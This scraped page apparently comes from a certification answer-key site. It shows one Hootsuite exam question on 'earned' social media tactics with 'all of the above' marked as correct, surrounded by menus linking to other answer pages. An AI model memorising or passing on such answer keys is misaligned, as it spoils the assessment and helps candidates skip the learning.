	<li id="menu-item-1429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1429"><a href="#">SEMrush Certification<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3312"><a href="#">SEO<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3077"><a href="https://onlinecertificationguide.com/semrush-seo-toolkit/">Semrush SEO Toolkit</a></li>
			<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://onlinecertificationguide.com/seo-toolkit-exam-for-advanced-semrush-users/">SEO Toolkit Exam For Advanced SEMrush Users</a></li>
			<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://onlinecertificationguide.com/semrush-for-digital-agencies-certification/">SEMrush For Digital Agencies</a></li>
			<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://onlinecertificationguide.com/semrush-competitive-analysis-and-keyword-research/">SEMrush Competitive Analysis And Keyword Research</a></li>
			<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://onlinecertificationguide.com/semrush-link-building-test/">SEMrush Link Building Test</a></li>
			<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://onlinecertificationguide.com/semrush-rank-tracking-test/">SEMrush Rank Tracking Test</a></li>
			<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://onlinecertificationguide.com/semrush-mobile-international-and-local-seo-test/">SEMrush Mobile, International And Local SEO Test</a></li>
			<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://onlinecertificationguide.com/semrush-social-seo-fundamentals/">SEMrush Social SEO Fundamentals Exam</a></li>
			<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://onlinecertificationguide.com/semrush-management-reporting-and-collaboration-test/">SEMrush Management, Reporting And Collaboration Test</a></li>
			<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://onlinecertificationguide.com/semrush-role-of-content-exam/">SEMrush Role Of Content Exam</a></li>
		</ul>
</li>
		<li id="menu-item-3318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3318"><a href="#">Content   Marketing<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://onlinecertificationguide.com/semrush-content-marketing-toolkit/">SEMrush Content Marketing Toolkit Exam</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://onlinecertificationguide.com/semrush-content-marketing-fundamentals-exam-answers/">SEMrush Content Marketing Fundamentals Exam</a></li>
		</ul>
</li>
		<li id="menu-item-3319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3319"><a href="#">PPC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://onlinecertificationguide.com/semrush-advertising-toolkit/">SEMrush Advertising Toolkit</a></li>
			<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://onlinecertificationguide.com/semrush-ppc-fundamentals/">SEMrush PPC Fundamentals Exam</a></li>
		</ul>
</li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3320"><a href="#">SMM<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1697"><a href="https://onlinecertificationguide.com/semrush-social-media-toolkit/">SEMrush Social Media Toolkit Exam</a></li>
			<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://onlinecertificationguide.com/semrush-smm-fundamentals/">SEMrush SMM Fundamentals</a></li>
		</ul>
</li>
		<li id="menu-item-3321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3321"><a href="#">Affiliate   Program<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://onlinecertificationguide.com/semrush-affiliate-program-terms/">SEMrush Affiliate Program Terms</a></li>
		</ul>
</li>
		<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3364"><a href="#">Competitive   Research<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://onlinecertificationguide.com/competitor-analysis-with-semrush-exam/">Competitor Analysis With SEMrush Exam</a></li>
			<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://onlinecertificationguide.com/advanced-competitive-research-exam/">Advanced Competitive Research Exam</a></li>
		</ul>
</li>
		<li id="menu-item-3366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3366"><a href="#">SEO Learning Path<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://onlinecertificationguide.com/semrush-keyword-research/">SEMrush Keyword Research Exam</a></li>
			<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://onlinecertificationguide.com/semrush-backlink-management-exam/">SEMrush Backlink Management Exam</a></li>
			<li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://onlinecertificationguide.com/semrush-mobile-seo-exam/">SEMrush Mobile SEO Exam</a></li>
			<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://onlinecertificationguide.com/semrush-local-seo-exam/">SEMrush Local SEO Exam</a></li>
		</ul>
</li>
		<li id="menu-item-3367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3367"><a href="#">Technical SEO Learning Path<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://onlinecertificationguide.com/semrush-site-audit/">SEMrush Site Audit Exam</a></li>
			<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://onlinecertificationguide.com/semrush-technical-seo/">SEMrush Technical SEO</a></li>
			<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://onlinecertificationguide.com/semrush-on-page-and-technical-seo/">SEMrush On Page And Technical SEO</a></li>
		</ul>
</li>
		<li id="menu-item-3041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3041"><a href="#">Google Digital Garage<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://onlinecertificationguide.com/google-digital-garage-quiz-answers/">Google Digital Garage Quiz</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1483"><a href="#">GYMNASIUM<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://onlinecertificationguide.com/coding-for-designers/">Coding For Designers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://onlinecertificationguide.com/coursera/">Coursera</a></li>
<li id="menu-item-3727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3727"><a href="#">Question Papers<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="#">BCA</a></li>
</ul>
</li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4173"><a href="#">Tools<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://onlinecertificationguide.com/html-editor/">HTML Editor</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://onlinecertificationguide.com/2048-game/">2048 Game</a></li>
	<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://onlinecertificationguide.com/gradient-generator/">Gradient Color Code Generator</a></li>
	<li id="menu-item-4314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4314"><a href="https://wp.onlinecertificationguide.com">WordPress Free Themes &#038; Plugins</a></li>
</ul>
</li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://onlinecertificationguide.com/news/">News</a></li>
<li id="menu-item-4025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4025"><a href="https://onlinecertificationguide.com/blog/">Blog</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		<div style="padding-top:20px; padding-right:20px; padding-left:20px;">
	<div class="grid-container header-advert" style="box-shadow: rgb(23 43 99 / 20%) 0px 0px 10px;" >
    	<form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=4127 class="is-search-form is-disable-submit is-form-style is-form-style-3 is-form-id-4127 is-ajax-search" action="https://onlinecertificationguide.com/" method="get" role="search" ><label for="is-search-input-4127"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-4127" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://onlinecertificationguide.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="4127" /></form>
	</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-538" class="post-538 post type-post status-publish format-standard hentry category-hootsuite-certification tag-hootsuite-social-marketing-certification no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://onlinecertificationguide.com">Home</a><span class="separator"> &raquo; </span><a href="https://onlinecertificationguide.com/hootsuite-certification/">Hootsuite Certification</a><span class="separator"> &raquo; </span><span class="last">An example of an “earned” social media tactic:</span></p></nav>			<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">An example of an “earned” social media tactic:</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			
<ul class="wp-block-list">
<li>generating positive conversations on social around your products or services</li>
<li>sparking word of mouth recommendations from previous customers</li>
<li>forging mutually beneficial influencer relationships</li>
<li><span style="color: #008000;"><strong><span class="has-inline-color has-vivid-green-cyan-color">all of the above</span></strong></span></li>
<li>encouraging employees to amplify your organization’s social content on their personal social channels.</li>
</ul>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://onlinecertificationguide.com/hootsuite-certification/" rel="category tag">Hootsuite Certification</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://onlinecertificationguide.com/if-youre-using-paid-advertisements-on-twitter-and-want-more-people-to-see-your-tweets-whats-the-best-campaign-type-to-use/" rel="prev">If you’re using paid advertisements on Twitter, and want more people to see your tweets, what’s the best campaign type to use:</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://onlinecertificationguide.com/social-media-tactics-tend-to-fall-into-3-categories/" rel="next">Social media tactics tend to fall into 3 categories:</a></span></div>		</nav>
				</footer>
		<div class="nkbtechworld-social-wrapper">
	<span class="hide-on-mobile">Share on:</span>
	<a class="nkbtechworld-social-sharing nkbtechworld-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	<a class="nkbtechworld-social-sharing nkbtechworld-social-twitter" href="https://twitter.com/intent/tweet?text=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A&amp;url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&amp;via=nandanbhunia5" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	<a class="nkbtechworld-social-sharing nkbtechworld-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&amp;media=&amp;description=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg></a>
	<a class="nkbtechworld-social-sharing nkbtechworld-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&amp;title=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A&amp;mini=true" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/></svg></a>
